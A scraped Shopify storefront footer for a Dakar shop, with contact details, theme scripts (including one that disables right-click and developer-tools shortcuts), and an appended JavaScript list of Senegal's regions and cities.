<noscript><link href="//univers-store.com/cdn/shop/t/5/assets/component-card.css?v=97748468422666499891755988735" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24369356374050__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24369356374050__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24369356374050__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <a href='/collections/all'>
                            <img
                              srcset="//univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&width=100, //univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&width=200 2x"
                              src="//univers-store.com/cdn/shop/files/ChatGPT_Image_Aug_23_2025_01_20_06_PM.png?v=1755956118&width=760"
                              alt=""
                              loading="lazy"
                              width="1536"
                              height="1024"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">CONTACT</h2><div class="footer-block__details-content rte">
                      <p>Vous pouvez nous contacter tous les jours</p><p>📞 +221781074154</p><p>📧 universstorecontact@gmail.com</p><p>📍 Scat Urbam , Dakar , SENEGAL</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Univers Store</a></small>
        
          <small class="copyright__content">Powered by ❤</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://univers-store.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019adec5-5316-7fee-8cba-bcd71da2c64f/easysell-397/assets/COUNTRIES-SN.js
body_size: -59
content:
var ES_COUNTRIES_SN = {"code":"SN","name":"Senegal","states":[{"name":"Dakar","code":"DK","cities":["Dakar","Dakar","Guédiawaye","Mermoz Boabab","N’diareme limamoulaye","Pikine","Pikine","Rufisque"]},{"name":"Diourbel Region","code":"DB","cities":["Mbacké","Mbaké","Tiébo","Touba"]},{"name":"Fatick","code":"FK","cities":["Diofior","Fatick","Foundiougne","Guinguinéo","Passi","Pourham","Sokone"]},{"name":"Kaffrine","code":"KA","cities":["Kaffrine","Koungheul"]},{"name":"Kaolack","code":"KL","cities":["Gandiaye","Kaolack","Ndofane","Nioro du Rip"]},{"name":"Kédougou","code":"KE","cities":["Département de Salémata","Kédougou","Kédougou","Saraya"]},{"name":"Kolda","code":"KD","cities":["Kolda","Kolda","Marsassoum","Vélingara"]},{"name":"Louga","code":"LG","cities":["Dara","Guéoul","Linguere","Louga","Ndibène Dahra"]},{"name":"Matam","code":"MT","cities":["Diawara","Kanel","Matam","Matam","Ouro Sogui","Ranérou","Sémé","Waoundé"]},{"name":"Saint-Louis","code":"SL","cities":["Goléré","Ndioum","Polel Diaoubé","Richard-Toll","Rosso","Saint-Louis"]},{"name":"Sédhiou","code":"SE","cities":["Goudomp","Sédhiou"]},{"name":"Tambacounda Region","code":"TC","cities":["Tambacounda","Tambacounda"]},{"name":"Thiès Region","code":"TH","cities":["Joal-Fadiout","Kayar","Khombole","Mbour","Mékhé","Nguékhokh","Pout","Thiès","Thiès Nones","Tiadiaye","Tivaouane","Warang"]},{"name":"Ziguinchor","code":"ZG","cities":["Adéane","Bignona","Oussouye","Tionk Essil","Ziguinchor"]}]};